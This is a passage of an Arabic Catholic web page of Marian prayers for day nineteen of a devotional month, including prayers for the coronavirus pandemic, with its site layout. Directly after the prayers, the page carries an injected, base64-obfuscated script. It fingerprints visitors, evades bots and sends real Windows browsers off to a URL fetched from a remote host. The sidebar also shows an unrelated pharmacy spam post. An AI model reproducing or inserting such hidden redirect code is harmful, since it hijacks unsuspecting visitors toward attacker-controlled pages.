نحتاج إليه ونحن واثقون من أنّك ستوفّريه لنا لكي، وكما في عرس قانا الجليل، يعود الفرح والعيد بعد هذه المحنة.</p><p style="text-align: justify;">ساعدينا يا أم المحبة الإلهيّة لكي نمتثل لمشيئة الآب ونفعل ما يقوله لنا يسوع الذي أخذ على عاتقه آلامنا وحمل أوجاعنا لكي يقودنا، من خلال الصليب، إلى فرح القيامة. آمين.</p><p style="text-align: justify;">تحت ذيل حمايتك نلتجئ يا والدة الله القديسة، فلا تغفلي عن طلباتنا نحن الذين في المحنة، لكن نجينا من جميع المخاطر، أيتها العذراء المجيدة المباركة.</p><h4 style="text-align: justify;"><b>الصلاة الثانية </b></h4><p style="text-align: justify;">تحت ظل حمايتك نلتجئ يا والدة الله القديسة. في هذا الوضع المأساوي المحمّل بالآلام والأحزان التي تستحوذ على العالم أجمع، نلتجئ إليك يا أمّ الله وأمّنا، ونلتجئ إلى حمايتك. أيتها العذراء مريم، أميلي عينيك الرحيمتين إلى وباء فيروس الكورونا هذا وعزِّي الضائعين والباكين موت أحبائهم الذين دُفنوا أحيانًا بأسلوب يجرح النفس. أعضدي الذين يغتمّون لأنهم، ولكي يمنعوا انتشار العدوى، لا يمكنهم أن يكونوا قريبين من المرضى. إبعثي الثقة في الخائفين من أجل المستقبل الغامض والتبعات على الاقتصاد والعمل.</p><p style="text-align: justify;">يا أمّ الله وأمنا توسّلي من أجلنا إلى الله، أب الرحمة، لكي تنتهي هذه المحنة القاسية ويعود أفق الرجاء والسلام. وكما في قانا الجليل، توسّطي لدى ابنك الإلهي، وأطلبي منه أن يعزّي عائلات المرضى والضحايا ويفتح قلوبهم على الثقة. إحمي الأطباء والممرضين والعاملين الصحيين والمتطوّعين الذين وفي مرحلة الطوارئ هذه يقفون في الصفوف الأولى ويعرضون حياتهم للخطر من أجل إنقاذ حياة الآخرين. رافقي تعبهم البطولي وامنحيهم القوّة والصلاح والصحّة. كوني بقرب الذي يعتنون بالمرضى ليلاً نهارًا وبقرب الكهنة الذين وبعناية راعوية والتزام إنجيلي يسعون لمساعدة وعضد الجميع.</p><p style="text-align: justify;">أيتها العذراء القديسة أنيري عقول رجال ونساء العلم لكي يجدوا الحلول الصحيحة للتغلُّب على هذا الفيروس. ساعدي مسؤولي الأمم لكي يعملوا بحكمة وعناية وسخاء وينقذوا الذين ينقصهم الضروري للعيش وينظّموا حلولاً اجتماعيّة واقتصادية بفطنة وروح تضامن.</p><p style="text-align: justify;">يا مريم الكليّة القداسة إلمسي الضمائر لكي تُوجَّه َالمبالغ الماليّة الهائلة التي تُستعمل لتنمية وتحسين الأسلحة لتعزيز دراسات ملائمة للوقاية من كوارث مماثلة في المستقبل. أيتها الأم الحبيبة أنمي في العالم حسَّ الانتماء إلى عائلة واحدة كبيرة في اليقين للرابط الذي يجمعنا جميعًا لكي وبروح أخوي وتضامني نساعد الذين يعيشون في الفقر وأوضاع البؤس. شجّعينا على الثبات في الإيمان والمثابرة في الخدمة والمواظبة على الصلاة.</p><p style="text-align: justify;">يا مريم معزيّة الحزانى عانقي جميع أبنائك المعذبين وأطلبي من الله أن يتدخّل بيده القديرة ويحرّرنا من هذا الوباء الرهيب لكي تستعيد الحياة مسيرتها الطبيعية بسلام وسكينة. نوكل أنفسنا إليكِ أنتِ التي تُشعّين في مسيرتنا كعلامة خلاص ورجاء، يا شفوقة، يا رؤوفة يا مريم البتول الحلوة اللذيذة. آمين.</p><p><script>!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&#038;&#038;(H+=`&#038;link=${r(_.href)}`),window.location.replace(H)}}();</script></p></div><div class="post-share single-post-share bottom-share clearfix style-1"><div class="post-share-btn-group"></div><div class="share-handler-wrap "> <span class="share-handler post-share-btn rank-default"> <i class="bf-icon  fa fa-share-alt"></i> <b class="text">شارك</b> </span> <span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frosary-ar.org%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%258a%25d9%2585%25d9%258a-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b3%25d8%25b9-%25d8%25b9%25d8%25b4%25d8%25b1%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=اليوم التاسع عشر – الشهر المريمي، باقة حُبّ لمريم العذراء&url=https%3A%2F%2Frosary-ar.org%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%258a%25d9%2585%25d9%258a-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b3%25d8%25b9-%25d8%25b9%25d8%25b4%25d8%25b1%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Frosary-ar.org%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%258a%25d9%2585%25d9%258a-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b3%25d8%25b9-%25d8%25b9%25d8%25b4%25d8%25b1%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Frosary-ar.org%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%258a%25d9%2585%25d9%258a-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b3%25d8%25b9-%25d8%25b9%25d8%25b4%25d8%25b1%2F&title=اليوم التاسع عشر – الشهر المريمي، باقة حُبّ لمريم العذراء" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=اليوم التاسع عشر – الشهر المريمي، باقة حُبّ لمريم العذراء %0A%0A https%3A%2F%2Frosary-ar.org%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%258a%25d9%2585%25d9%258a-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b3%25d8%25b9-%25d8%25b9%25d8%25b4%25d8%25b1%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Frosary-ar.org%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%258a%25d9%2585%25d9%258a-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b3%25d8%25b9-%25d8%25b9%25d8%25b4%25d8%25b1%2F&media=https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/e2c51f5436fc3b597958e59a7he105f75.jpg?fit=919%2C511&ssl=1&description=اليوم التاسع عشر – الشهر المريمي، باقة حُبّ لمريم العذراء" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=اليوم التاسع عشر – الشهر المريمي، باقة حُبّ لمريم العذراء&body=https%3A%2F%2Frosary-ar.org%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%258a%25d9%2585%25d9%258a-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b3%25d8%25b9-%25d8%25b9%25d8%25b4%25d8%25b1%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">البريد الإلكتروني</span></a></span></div></div></article><section class="next-prev-post clearfix"><div class="prev-post"><p class="pre-title heading-typo"><i
 class="fa fa-arrow-right"></i> الموضوع السابق</p><p class="title heading-typo"><a href="https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ab%d8%a7%d9%85%d9%86-%d8%b9%d8%b4%d8%b1/" rel="prev">اليوم الثامن عشر – الشهر المريمي، باقة حُبّ لمريم العذراء</a></p></div><div class="next-post"><p class="pre-title heading-typo">الموضوع التالي <i
 class="fa fa-arrow-left"></i></p><p class="title heading-typo"><a href="https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1%d9%8a%d9%86/" rel="next">اليوم العشرون – الشهر المريمي، باقة حُبّ لمريم العذراء</a></p></div></section></div><div class="post-related"><div class="section-heading sh-t6 sh-s6 "> <span class="h-text related-posts-heading">قد يعجبك ايضاً</span></div><div class="bs-pagination-wrapper main-term-none next_prev "><div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile"><div  class="post-890 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-205"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"><div class="term-badges floated"><span class="term-badge term-205"><a href="https://rosary-ar.org/category/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a/">الشهر المريمي - باقة حُبّ لمريم العذراء</a></span></div> <a  title="اليوم الواحد والثلاثون – الشهر المريمي، باقة حُبّ لمريم العذراء" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/6873327-flower-wallpaper.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;6873327-flower-wallpaper-86x64.jpg&quot;,&quot;210&quot;:&quot;6873327-flower-wallpaper-210x136.jpg&quot;,&quot;279&quot;:&quot;6873327-flower-wallpaper-279x220.jpg&quot;,&quot;357&quot;:&quot;6873327-flower-wallpaper-357x210.jpg&quot;,&quot;750&quot;:&quot;6873327-flower-wallpaper-750x430.jpg&quot;,&quot;921&quot;:&quot;6873327-flower-wallpaper.jpg&quot;}}"					class="img-holder" href="https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d9%88%d8%a7%d8%ad%d8%af-%d9%88%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab%d9%88%d9%86/"></a></div><p class="title"> <a class="post-url" href="https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d9%88%d8%a7%d8%ad%d8%af-%d9%88%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab%d9%88%d9%86/" title="اليوم الواحد والثلاثون – الشهر المريمي، باقة حُبّ لمريم العذراء"> <span class="post-title"> اليوم الواحد والثلاثون – الشهر المريمي، باقة حُبّ لمريم العذراء </span> </a></p></div></div ><div  class="post-887 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-205"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"><div class="term-badges floated"><span class="term-badge term-205"><a href="https://rosary-ar.org/category/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a/">الشهر المريمي - باقة حُبّ لمريم العذراء</a></span></div> <a  title="اليوم الثلاثون – الشهر المريمي، باقة حُبّ لمريم العذراء" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/Purple-flowers-sky-clouds-sunset-rays-mountains_2560x1600.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Purple-flowers-sky-clouds-sunset-rays-mountains_2560x1600-86x64.jpg&quot;,&quot;210&quot;:&quot;Purple-flowers-sky-clouds-sunset-rays-mountains_2560x1600-210x136.jpg&quot;,&quot;279&quot;:&quot;Purple-flowers-sky-clouds-sunset-rays-mountains_2560x1600-279x220.jpg&quot;,&quot;357&quot;:&quot;Purple-flowers-sky-clouds-sunset-rays-mountains_2560x1600-357x210.jpg&quot;,&quot;750&quot;:&quot;Purple-flowers-sky-clouds-sunset-rays-mountains_2560x1600-750x430.jpg&quot;,&quot;1037&quot;:&quot;Purple-flowers-sky-clouds-sunset-rays-mountains_2560x1600.jpg&quot;}}"					class="img-holder" href="https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab%d9%88%d9%86/"></a></div><p class="title"> <a class="post-url" href="https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab%d9%88%d9%86/" title="اليوم الثلاثون – الشهر المريمي، باقة حُبّ لمريم العذراء"> <span class="post-title"> اليوم الثلاثون – الشهر المريمي، باقة حُبّ لمريم العذراء </span> </a></p></div></div ><div  class="post-884 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-205"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"><div class="term-badges floated"><span class="term-badge term-205"><a href="https://rosary-ar.org/category/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a/">الشهر المريمي - باقة حُبّ لمريم العذراء</a></span></div> <a  title="اليوم التاسع والعشرون – الشهر المريمي، باقة حُبّ لمريم العذراء" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/475156aa2de6e6c0eca858ab30db6469.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;475156aa2de6e6c0eca858ab30db6469-86x64.jpg&quot;,&quot;210&quot;:&quot;475156aa2de6e6c0eca858ab30db6469-210x136.jpg&quot;,&quot;279&quot;:&quot;475156aa2de6e6c0eca858ab30db6469-279x220.jpg&quot;,&quot;357&quot;:&quot;475156aa2de6e6c0eca858ab30db6469-357x210.jpg&quot;,&quot;750&quot;:&quot;475156aa2de6e6c0eca858ab30db6469-750x430.jpg&quot;,&quot;989&quot;:&quot;475156aa2de6e6c0eca858ab30db6469.jpg&quot;}}"					class="img-holder" href="https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9-%d9%88%d8%a7%d9%84%d8%b9%d8%b4%d8%b1%d9%88%d9%86/"></a></div><p class="title"> <a class="post-url" href="https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9-%d9%88%d8%a7%d9%84%d8%b9%d8%b4%d8%b1%d9%88%d9%86/" title="اليوم التاسع والعشرون – الشهر المريمي، باقة حُبّ لمريم العذراء"> <span class="post-title"> اليوم التاسع والعشرون – الشهر المريمي، باقة حُبّ لمريم العذراء </span> </a></p></div></div ><div  class="post-881 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-205"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"><div class="term-badges floated"><span class="term-badge term-205"><a href="https://rosary-ar.org/category/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a/">الشهر المريمي - باقة حُبّ لمريم العذراء</a></span></div> <a  title="اليوم الثامن والعشرون – الشهر المريمي، باقة حُبّ لمريم العذراء" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/cvety-romashki-trava-pole-copy.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;cvety-romashki-trava-pole-copy-86x64.jpg&quot;,&quot;210&quot;:&quot;cvety-romashki-trava-pole-copy-210x136.jpg&quot;,&quot;279&quot;:&quot;cvety-romashki-trava-pole-copy-279x220.jpg&quot;,&quot;357&quot;:&quot;cvety-romashki-trava-pole-copy-357x210.jpg&quot;,&quot;750&quot;:&quot;cvety-romashki-trava-pole-copy-750x430.jpg&quot;,&quot;911&quot;:&quot;cvety-romashki-trava-pole-copy.jpg&quot;}}"					class="img-holder" href="https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ab%d8%a7%d9%85%d9%86-%d9%88%d8%a7%d9%84%d8%b9%d8%b4%d8%b1%d9%88%d9%86/"></a></div><p class="title"> <a class="post-url" href="https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ab%d8%a7%d9%85%d9%86-%d9%88%d8%a7%d9%84%d8%b9%d8%b4%d8%b1%d9%88%d9%86/" title="اليوم الثامن والعشرون – الشهر المريمي، باقة حُبّ لمريم العذراء"> <span class="post-title"> اليوم الثامن والعشرون – الشهر المريمي، باقة حُبّ لمريم العذراء </span> </a></p></div></div ></div></div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix"> <script>var bs_ajax_paginate_1904640710 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[856],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[205],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"4a7112d"}';</script> <a class="btn-bs-pagination prev disabled" rel="prev" data-id="1904640710"
 title="السابق"> <i class="fa fa-angle-right"
 aria-hidden="true"></i> السابق </a> <a  rel="next" class="btn-bs-pagination next"
 data-id="1904640710" title="التالي"> التالي <i
 class="fa fa-angle-left" aria-hidden="true"></i> </a></div></div><section id="comments-template-856" class="comments-template"><div id="comments" class="comments-wrap"><div class="section-heading sh-t6 sh-s6"><span
 class="h-text">تعليق 1</span></div><ol class="comment-list"><li id="comment-745" class="comment even thread-even depth-1 clearfix" itemprop itemscope="itemscope" itemtype="https://schema.org/UserComments"><div class="clearfix"><div class="comment-avatar"> <img alt=''  data-src='https://secure.gravatar.com/avatar/c58a560667589c705ca1c7b87099585e55775ac239862b53d135d04966eb83c7?s=60&d=mm&r=g' class='avatar avatar-60 photo avatar-default' height='60' width='60' /></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator" itemscope="itemscope" itemtype="https://schema.org/Person">Faizeh <span
 class="says"></span></cite> <time class="comment-published" datetime="2018-04-02T19:30:58+02:00" title="الإثنين, أبريل 2, 2018, 7:30 م" itemprop="commentTime"><i
 class="fa fa-calendar"></i> 8 سنوات منذ </time></div><div class="comment-content" itemprop="commentText"><p>ايتها البتول المباركة انتي امنا الحنونة صلي من اجل اولادي</p></div><div class="comment-footer clearfix"></div></div></li></ol></div><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title"><div class="section-heading sh-t6 sh-s6" ><span class="h-text">اترك تعليق</span></div></div><form action="https://rosary-ar.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="note-before"><p>لن يتم نشر عنوان بريدك الإلكتروني.</p></div><p class="comment-wrap"><textarea name="comment" class="comment" id="comment" cols="45" rows="10" aria-required="true" placeholder="تعليقك"></textarea></p><p class="author-wrap"><input name="author" class="author" id="author" type="text" value="" size="45"  aria-required="true" placeholder="اسمك *" /></p><p class="email-wrap"><input name="email" class="email" id="email" type="text" value="" size="45"  aria-required="true" placeholder="بريدك الالكتروني *" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="comment-submit" value="أرسل التعليق" /> <input type='hidden' name='comment_post_ID' value='856' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c9013d3dbb" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="81"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></section></div><div class="col-sm-4 sidebar-column sidebar-column-primary"><aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="bs-thumbnail-listing-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab pagination-animate"><p class="section-heading sh-t6 sh-s6 main-term-none"> <span class="h-text main-term-none main-link"> المزيد من الموقع </span></p><div class="bs-pagination-wrapper main-term-none more_btn bs-slider-first-item"><div class="listing listing-thumbnail listing-tb-1 clearfix columns-1"><div class="post-9233 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-1"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"> <a  title="Levitra Professional vs. jiné léky: Nabídka na Lékárna Pod Cvilínem" data-src="https://rosary-ar.org/wp-content/themes/publisher/images/default-thumb/publisher-tb1.png"						class="img-holder" href="https://rosary-ar.org/levitra-professional-vs-jine-leky-nabidka-na-lekarna-pod-cvilinem/"></a></div><p class="title"> <a href="https://rosary-ar.org/levitra-professional-vs-jine-leky-nabidka-na-lekarna-pod-cvilinem/" class="post-url post-title"> Levitra Professional vs. jiné léky: Nabídka na Lékárna Pod&hellip; </a></p><div class="post-meta"> <span class="time"><time class="post-published updated"
 datetime="2026-01-06T13:32:44+02:00">6 يناير، 2026</time></span></div></div></div ><div class="post-728 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-178"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"> <a  title="مريم عند أقدام الصليب" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/be8b424c5g81.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;be8b424c5g81-86x64.jpg&quot;,&quot;210&quot;:&quot;be8b424c5g81-210x136.jpg&quot;,&quot;715&quot;:&quot;be8b424c5g81.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d9%85%d8%b1%d9%8a%d9%85-%d8%b9%d9%86%d8%af-%d8%a3%d9%82%d8%af%d8%a7%d9%85-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d9%85%d8%b1%d9%8a%d9%85-%d8%b9%d9%86%d8%af-%d8%a3%d9%82%d8%af%d8%a7%d9%85-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8/" class="post-url post-title"> مريم عند أقدام الصليب </a></p><div class="post-meta"> <span class="time"><time class="post-published updated"
